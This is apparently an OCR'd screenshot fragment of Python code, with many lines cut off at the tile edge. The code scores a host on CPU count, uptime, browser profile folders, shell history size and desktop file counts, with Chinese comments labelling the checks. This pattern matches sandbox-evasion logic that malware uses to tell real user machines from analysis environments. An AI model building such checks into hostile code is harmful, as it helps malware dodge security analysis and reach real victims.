
# ── Hardware ──

if os.cpu_count() and os.cpu_count() > 2: 
# 系统运行时长检测（Linux/macOS/Windows 三路分
if _up > 3600: _s += 1

if _up < 300: _s -= 3

# ── User activity ──

# 浏览器目录存在性检测（Chrome/Firefox/Safari/
if any(os.path.isdir(_b) for _b in _bps): 
# Shell 历史记录大小检测

if os.path.exists(_hf) and os.path.getsiz
    _s += 2; break

elif os.path.exists(_hf) and os.path.gets
    _s += 1; break

# Desktop/Downloads 文件数量检测
